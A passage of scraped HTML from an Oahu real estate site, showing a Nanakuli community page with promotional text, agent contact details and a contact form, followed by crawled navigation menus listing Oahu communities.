value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" >
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Nanakuli-real-estate/"></div>
		                      																					                          		<h1 >Nanakuli</h1>
		                      																					                          		
<p>
Nanakuli is a small community located on the west side of Oahu in Hawaii. It is a small, unincorporated town that is part of the Waianae district and is home to about 8,000 people. The town is known for its beautiful beaches and its laid-back atmosphere.<BR><BR>Nanakuli is a great place to relax and enjoy the ocean. The beaches here are some of the most beautiful in Hawaii, with white sand, turquoise waters, and plenty of marine life. There are also several surf spots, which makes it a great place for those who love to surf.<BR><BR>The community of Nanakuli is a tight-knit one. Residents here are friendly and welcoming, and there is a strong sense of community. The town is home to several churches, a library, and a community center. There are also several restaurants, including a few that serve traditional Hawaiian cuisine.<BR><BR>The local economy of Nanakuli is based mainly on fishing and tourism. The town is home to several fishing companies, which provide jobs for many of the residents. Tourism is also an important part of the local economy, as many visitors come to the area to enjoy the beaches and other attractions.<BR><BR>Nanakuli is a great place to live for those who want to enjoy the beauty of Hawaii and the laid-back atmosphere of a small town. The town is close to Honolulu, so it is easy to get to, but it still has that small-town feel. The community is friendly and welcoming, and the scenery is breathtaking. Whether you are looking for a place to relax or a place to explore, Nanakuli is a great place to call home.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Nanakuli <!-- in Oahu --></h3>

<p>Nanakuli is a highly desirable town known for its exceptional quality of life and welcoming community. It offers a blend of urban and rural living with easy access to the city and a peaceful environment. Nanakuli is an ideal place for anyone seeking a better quality of life and a new beginning.
</p>







	</div>
 </div>

<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Nanakuli.jpg);" id=miscImg></canvas>
	</div>
</div>

</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Nanakuli</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined <!-- in Oahu -->!

<BR><BR>

Samuel Johnson, a renowned writer and lexicographer, famously wrote that "To be happy at home is the ultimate result of all ambition." This expression has resonated with many Americans, as it highlights the crucial role that one's home can play in fostering happiness and well-being. Indeed, when it comes to the various factors that contribute to a happy and fulfilling life, few things are as essential as the place where one lives.
<BR><BR>
For many people, their home is not just a physical structure, but a sanctuary - a space where they can feel safe, comfortable, and at ease. Whether it's a cozy apartment in the heart of a bustling city, a spacious suburban house with a large backyard, or a rustic cabin tucked away in the mountains, a home can be a reflection of one's personality, values, and aspirations. It can also serve as a backdrop for cherished memories, from family dinners and holiday gatherings to quiet moments of solitude and reflection.
<BR><BR>
Given all these factors, it's no surprise that many Americans place a high priority on finding the right place to call home. Whether you're a first-time homebuyer, a renter looking to upgrade, or a retiree seeking a new chapter in life, the search for a happy home can be a deeply personal and meaningful endeavor. And while the process of finding and creating the perfect living space may not always be easy, the rewards of a happy and fulfilling home life are certainly worth the effort.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../../AdminMyHomesSmall/ch.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Nanakuli</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to living, Nanakuli stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Don Dietz can help!<BR><BR>
Don Dietz are local and experienced real estate agents who specialize in Oahu and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Nanakuli</B>. When you're ready to relocate to the Oahu area, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Don Dietz is well known for seamless real estate transactions and expertly matching clients to properties that meet their specific lifestyle needs as well as life goals. Skill and experience has earned Don Dietz the trust of home buyers, sellers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration to your life. Consider what it is in a home that makes you happy as you browse through these featured communities.  Each home in Nanakuli is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Don Dietz</b> at 808.255.3598 for a tour of this area.</p>



			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=comm:Nanakuli">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.bestoahurealestate.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://www.oahurealtypro.com/SideMenu.asp
body_size: 963
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aiea-real-estate/index.html">Aiea</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aina-Haina-real-estate/index.html">Aina Haina</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ahuimanu-real-estate/index.html">Ahuimanu</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../East-Honolulu-real-estate/index.html">East Honolulu</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ewa-Beach-real-estate/index.html">Ewa Beach</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Halewa-real-estate/index.html">Halewa</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heeia-real-estate/index.html">Heeia</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Honolulu-real-estate/index.html">Honolulu</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaawa-real-estate/index.html">Kaawa</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kahaluu-real-estate/index.html">Kahaluu</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kahuku-real-estate/index.html">Kahuku</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kailua-real-estate/index.html">Kailua</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kalihi-real-estate/index.html">Kalihi</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaneohe-real-estate/index.html">Kaneohe</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kapolei-real-estate/index.html">Kapolei</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kawela-Bay-real-estate/index.html">Kawela Bay</a></li>



</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">


<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laie-real-estate/index.html">Laie</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Makaha-real-estate/index.html">Makaha</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Makakilo-real-estate/index.html">Makakilo</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Manoa-real-estate/index.html">Manoa</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mililan-real-estate/index.html">Mililan</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Moanalua-real-estate/index.html">Moanalua</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Nanakuli-real-estate/index.html">Nanakuli</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pearl-City-real-estate/index.html">Pearl City</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pupukea-real-estate/index.html">Pupukea</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Salt-Lake-real-estate/index.html">Salt Lake</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Wahiawa-real-estate/index.html">Wahiawa</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waialua-real-estate/index.html">Waialua</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waikane-real-estate/index.html">Waikane</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waikiki-real-estate/index.html">Waikiki</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waimanalo-real-estate/index.html">Waimanalo</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waipahu-real-estate/index.html">Waipahu</a></li>


</ul>
</li>



</ul>

</span>

<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://www.oahurealtypro.com/NavMenu.asp
body_size: 1541
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->

<table style="width:740px;position:relative;left:-45px"><tr>
<td style="width:175px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aiea-real-estate/index.html">&nbsp;&nbsp;Aiea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aina-Haina-real-estate/index.html">&nbsp;&nbsp;Aina Haina</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ahuimanu-real-estate/index.html">&nbsp;&nbsp;Ahuimanu</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../East-Honolulu-real-estate/index.html">&nbsp;&nbsp;East Honolulu</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ewa-Beach-real-estate/index.html">&nbsp;&nbsp;Ewa Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Halewa-real-estate/index.html">&nbsp;&nbsp;Halewa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heeia-real-estate/index.html">&nbsp;&nbsp;Heeia</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Honolulu-real-estate/index.html">&nbsp;&nbsp;Honolulu</a></li>



</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaawa-real-estate/index.html">Kaawa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kahaluu-real-estate/index.html">Kahaluu</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kahuku-real-estate/index.html">Kahuku</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kailua-real-estate/index.html">Kailua</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kalihi-real-estate/index.html">Kalihi</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaneohe-real-estate/index.html">Kaneohe</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kapolei-real-estate/index.html">Kapolei</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kawela-Bay-real-estate/index.html">Kawela Bay</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laie-real-estate/index.html">Laie</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Makaha-real-estate/index.html">Makaha</a></li>
